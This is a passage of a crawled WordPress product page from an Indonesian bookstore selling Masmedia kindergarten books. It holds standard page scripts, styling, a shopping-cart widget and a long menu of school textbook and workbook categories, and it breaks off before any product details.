

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-tk-b-penerbit-masmedia-isi-4-buku-48-hlmn/
body_size: 38344
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
<meta charset="utf-8">
<title>  Distributor/Supplier/Jual Buku TK B Penerbit Masmedia (Isi 4 buku @ 48 hlmn) - Best Choice Book Store</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bestchoicebookstore.com/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='max-image-preview:large' />
		<link rel="Shortcut Icon" href="https://www.bestchoicebookstore.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-29-at-22.53.30.jpeg" type="image/x-icon" />
		<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/wp-emoji.js","twemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/twemoji.js"}};
			/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

( function( window, document, settings ) {
	var src, ready, ii, tests;

	// Create a canvas element for testing native browser support of emoji.
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {number[]} set1 Set of Emoji character codes.
	 * @param {number[]} set2 Set of Emoji character codes.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( set1, set2 ) {
		var stringFromCharCode = String.fromCharCode;

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set1 ), 0, 0 );
		var rendered1 = canvas.toDataURL();

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set2 ), 0, 0 );
		var rendered2 = canvas.toDataURL();

		return rendered1 === rendered2;
	}

	/**
	 * Detects if the browser supports rendering emoji or flag emoji.
	 *
	 * Flag emoji are a single glyph made of two characters, so some browsers
	 * (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var isIdentical;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. This flag is shortlisted for the Emoji 13 spec,
				 * but has landed in Twemoji early, so we can add support for it, too.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0x1F3F3, 0xFE0F, 0x200D, 0x26A7, 0xFE0F ],
					[ 0x1F3F3, 0xFE0F, 0x200B, 0x26A7, 0xFE0F ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDDFA, 0xD83C, 0xDDF3 ],
					[ 0xD83C, 0xDDFA, 0x200B, 0xD83C, 0xDDF3 ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDFF4, 0xDB40, 0xDC67, 0xDB40, 0xDC62, 0xDB40, 0xDC65, 0xDB40, 0xDC6E, 0xDB40, 0xDC67, 0xDB40, 0xDC7F ],
					[ 0xD83C, 0xDFF4, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC62, 0x200B, 0xDB40, 0xDC65, 0x200B, 0xDB40, 0xDC6E, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC7F ]
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Burning Love: Just a hunk, a hunk of burnin' love.
				 *
				 *  To test for Emoji 13.1 support, try to render a new emoji: Heart on Fire!
				 *
				 * The Heart on Fire emoji is a ZWJ sequence combining ❤️ Red Heart, a Zero Width Joiner and 🔥 Fire.
				 *
				 * 0x2764, 0xfe0f == Red Heart emoji.
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the two code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0xD83D, 0xDD25 == Fire.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					[0x2764, 0xfe0f, 0x200D, 0xD83D, 0xDD25],
					[0x2764, 0xfe0f, 0x200B, 0xD83D, 0xDD25]
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {Object} src The url where the script is located.
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	/*
	 * Tests the browser support for flag emojis and other emojis, and adjusts the
	 * support settings accordingly.
	 */
	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	// Sets DOMReady to false and assigns a ready function to settings.
	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	// When the browser can not render everything we need to load a polyfill.
	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		/*
		 * Cross-browser version of adding a dom ready event.
		 */
		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://www.bestchoicebookstore.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' type='text/css' media='all' />
<link rel='stylesheet' id='vcss-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/css/v-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.bestchoicebookstore.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bestchoicebookstore.com/wp-json/wp/v2/posts/7360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestchoicebookstore.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bestchoicebookstore.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-tk-b-penerbit-masmedia-isi-4-buku-48-hlmn/" />
<link rel='shortlink' href='https://www.bestchoicebookstore.com/?p=7360' />
<link rel="alternate" type="application/json+oembed" href="https://www.bestchoicebookstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestchoicebookstore.com%2Fdistributor-supplier-jual-buku-tk-b-penerbit-masmedia-isi-4-buku-48-hlmn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bestchoicebookstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestchoicebookstore.com%2Fdistributor-supplier-jual-buku-tk-b-penerbit-masmedia-isi-4-buku-48-hlmn%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
document.addEventListener("DOMContentLoaded", function() {
    const lazyImages = document.querySelectorAll('img.lazy');
    
    lazyImages.forEach(function(image) {
        const originalSrc = image.getAttribute('data-original');
        
        if (originalSrc) {
            image.setAttribute('src', originalSrc);
        }
    });
});
</script>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
        var templateDirectory = "https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar";
        var popup_act = "0";
        </script>
<style type="text/css">
body{
margin:0px auto;
padding:0px;
background-color:#1b5ef9;}
a, h1, h2, h3, h4  {color:#0b08d6;}
.vtr-menu-icon {background-color: #0b08d6;}
.vtr-menu {background-color: #3A3A3A;}
.wp-pagenavi a:hover{
	color:#FFFFFF;
	background-color:#0b08d6;
	}
.current{color:#FFFFFF;background-color:#0b08d6;}
.cart i.icon-basket {color:#0b08d6;}
@media screen and (min-width: 685px) {
.cart a{
	color:#0b08d6;
	}
.btn a{
	color: #FFF;
	}
.btn-cart a{
	color: #fff;
	}
	.btn-cart i a{
	color: #fff;
	}
}
#marquee {
	color: #0b08d6;
	font-weight:bold;
	margin-bottom:5px;
	}
.search-button {
    background-color: #0b08d6;
	}
.search-button1 { background-color: #0b08d6;
	}
.lancar-harga{ color:#2f08dd; }
.btn{ background-color: #3708dd; }
.btn:disabled {background: #666;} 
.btn-kiri{background-color: #0000e5; }
.btn-kanan{background-color: #3708dd; }
.button-widget-link{color:#0b08d6;}
.telp-number{color:#0b08d6;}
.tombol-sms{background-color:#0b08d6;}
.tombol-email{background-color:#0000e5;}
.vtr-title{color: #0b08d6;}
#status li.active {	background-color:#0b08d6;color: #fff;}
#virtacart th{background-color:#0b08d6;}
.sidebar-menu-icon {background-color: #000;}
.sidebar h4{color: #fff; }
.sidebar .box ul li a:hover{ color: #0b08d6; }
</style>
<script async src="https://content-website-analytics.com/script.js"></script>    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <script src="http://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

</head>
<body>

<div id="wrap">     
<div class="header">
                   <div class="grid-3">
           <div class="logo"><a href="https://www.bestchoicebookstore.com" title="Best Choice Book Store">
<img src="https://www.bestchoicebookstore.com/wp-content/uploads/2017/08/logo-best-choice.jpg" alt="Best Choice Book Store" ></a></div>
 
            </div>
            <div class="grid-5"><div class='search-box1'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button1' type='submit'><i class="icon-search"></i></button>
                          </form>
                </div> </div>
            <div class="grid-4">
                   
          <div class="cart">
				                    <a href="https://www.bestchoicebookstore.com/keranjang" title="keranjang belanja">
                 <i  class="icon-basket"></i> <span id="tampilHarga"></span><br/> (<span id="tampilJumlah"></span> pcs)
                  </a>
                      <div class="cart-down">
                         <div id="virtacart"><input type='hidden' name='virtacartToken' value='b03666adef9d2641fbf437ed7f0b87a6' />
<table class='table'>
<thead><tr><th>Gambar</th><th>Barang</th><th>jml</th><th>Berat</th><th>Total</th></tr></thead>
<tbody>
<tr><td id='kosong' colspan='5'>keranjang belanja anda kosong</td></tr>
</tbody>
<tfoot><tr><th></th><th></th><th><span id='xtotalBarang'>0</span><input name='totalBarang' id='totalBarang' type='hidden' value='0' /></th><th><span id='xtotalBerat'>0,00</span><input name='totalBerat' id='totalBerat' type='hidden' value='0.00' /></th><th><span id='xtotalHarga'>Rp 0</span><input name='totalHarga' id='totalHarga' type='hidden' value='0' /></th></tr></tfoot>
</table><div id='virtacart-betul'></div><div id='virtacart-salah'></div></div>
                         <div class="btn-cart"><a class="btn pull-right" href="https://www.bestchoicebookstore.com/keranjang">Selesai Belanja </a>
                              </div>
                      </div>

				<span class="vtr-search-icon"><i class="icon-search pull-right"></i></span>
                          <div class='search-box'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button' type='submit'><i class="icon-search"></i></button>
                          </form>
                        </div>
          </div>
        
        
            </div>

</div>

<div class="vtr-menu-wrap">
    <div class="vtr-menu-icon">Menu <i class="icon-th-list pull-right"></i></div>
    <div class="menu-atas-container"><ul id="menu-atas" class="mobile-menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="https://www.bestchoicebookstore.com/">HOME</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bestchoicebookstore.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-19941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19941"><a href="https://www.bestchoicebookstore.com/category/wsp/">WSP</a>
<ul class="sub-menu">
	<li id="menu-item-19942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19942"><a href="https://distributorlks.biz.id">Distributor LKS</a></li>
	<li id="menu-item-19943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a href="https://distributorbukukurikulum.biz.id">Distributor Buku Kurikulum</a></li>
	<li id="menu-item-19944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19944"><a href="https://distributorbukuperpus.biz.id">Distributor Buku Perpus</a></li>
</ul>
</li>
<li id="menu-item-20062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20062"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb/">Flyer Produk BCB</a>
<ul class="sub-menu">
	<li id="menu-item-21958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21958"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu/">Flyer Produk BCB PU</a></li>
	<li id="menu-item-21959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21959"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-1/">Flyer Produk BCB PU 1</a></li>
	<li id="menu-item-21960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21960"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-2/">Flyer Produk BCB PU 2</a></li>
	<li id="menu-item-21961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21961"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-3/">Flyer Produk BCB PU 3</a></li>
</ul>
</li>
<li id="menu-item-22557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22557"><a href="https://www.bestchoicebookstore.com/category/special-promo/">Special Promo</a></li>
<li id="menu-item-18641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18641"><a href="https://www.bestchoicebookstore.com/category/produk-langka/">Produk Langka</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/">Buku Kurikulum 2013 Edisi Revisi</a>
	<ul class="sub-menu">
		<li id="menu-item-1374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-1/">Buku Kurikulum 2013 Kelas 1</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1373"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-2/">Buku Kurikulum 2013 Kelas 2</a></li>
		<li id="menu-item-1375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-3/">Buku Kurikulum 2013 Kelas 3</a></li>
		<li id="menu-item-1376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-4/">Buku Kurikulum 2013 Kelas 4</a></li>
		<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-5/">Buku Kurikulum 2013 Kelas 5</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-6/">Buku Kurikulum 2013 Kelas 6</a></li>
		<li id="menu-item-1384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-7/">Buku Kurikulum 2013 Kelas 7</a></li>
		<li id="menu-item-1382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-8/">Buku Kurikulum 2013 Kelas 8</a></li>
		<li id="menu-item-1383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-9/">Buku Kurikulum 2013 Kelas 9</a></li>
		<li id="menu-item-1379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-10/">Buku Kurikulum 2013 Kelas 10</a></li>
		<li id="menu-item-1380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-11/">Buku Kurikulum 2013 Kelas 11</a></li>
		<li id="menu-item-1381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-12/">Buku Kurikulum 2013 Kelas 12</a></li>
		<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sd-k13/">Buku Kemendikbud SD K13</a></li>
		<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-smp-k13/">Buku Kemendikbud SMP K13</a></li>
		<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sma-k13/">Buku Kemendikbud SMA K13</a></li>
	</ul>
</li>
	<li id="menu-item-17272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17272"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-347/">Buku Paket Agama MI MTs MA KMA 347</a>
	<ul class="sub-menu">
		<li id="menu-item-17274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17274"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-347/">Buku Paket Agama MI KMA 347</a></li>
		<li id="menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17276"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-347/">Buku Paket Agama MTs KMA 347</a></li>
		<li id="menu-item-17273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17273"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-347/">Buku Paket Agama MA KMA 347</a></li>
	</ul>
</li>
	<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/">Buku MI MTs MA KMA 183</a>
	<ul class="sub-menu">
		<li id="menu-item-6297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-ibtidaiyah-kma-183/">Buku Madrasah Ibtidaiyah KMA 183</a></li>
		<li id="menu-item-6298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6298"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-tsanawiyah-kma-183/">Buku Madrasah Tsanawiyah KMA 183</a></li>
		<li id="menu-item-6296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-aliyah-kma-183/">Buku Madrasah Aliyah KMA 183</a></li>
		<li id="menu-item-10745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10745"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-ma-jurusan-agama/">Buku MA Jurusan Agama</a></li>
	</ul>
</li>
	<li id="menu-item-3913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3913"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/">LKS Semester 1/Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-3952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3952"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/">SD Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-10028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-inspirasi-penerbit-wmg-warna-mukti-grafika-semester-1/">LKS SD Merek Inspirasi Penerbit WMG (Warna Mukti Grafika) Semester 1</a></li>
			<li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-medali-penerbit-indonesia-jaya-semester-1/">LKS SD Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-3968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3968"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/">LKS SD Permata Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-new-star-penerbit-media-karya-putra-semester-1/">LKS SD New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12006"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-gabungan-semester-1/">LKS SD Tematik Gabungan Semester 1</a></li>
			<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-pecahan-semester-1/">LKS SD Tematik Pecahan Semester 1</a></li>
			<li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-1/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-cemara-penerbit-putra-nugraha-group-semester-1/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3969"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-sekar-penerbit-putra-nugraha-group-semester-1/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-mahir-penerbit-putra-nugraha-group-semester-1/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fokus-penerbit-cv-sindhunata-semester-1/">LKS SD Fokus Penerbit CV Sindhunata Semester 1</a></li>
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fitur-penerbit-cv-kesowo-semester-1/">LKS SD Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-3971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-surya-gemilang-semester-1/">LKS SD Surya Gemilang Semester 1</a></li>
			<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-eksis-penerbit-citra-pustaka-semester-1/">LKS Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-profesi-penerbit-prioritas-cendekia-utama-semester-1/">LKS SD Merek Profesi Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-aku-pasti-bisa-putra-angkasa-semester-1/">LKS SD Aku Pasti Bisa Putra Angkasa Semester 1</a></li>
			<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-forum-penerbit-pilar-pustaka-semester-1/">LKS SD Forum Penerbit Pilar Pustaka Semester 1</a></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-efektif-semester-1/">LKS SD Efektif Semester 1</a></li>
			<li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-maestro-cv-hasan-pratama-semester-1/">LKS SD Maestro CV Hasan Pratama Semester 1</a></li>
			<li id="menu-item-3970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-spektrum-semester-1/">LKS SD Spektrum Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3953"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/">MI Agama Semester 1</a>
		<ul class="sub-menu">
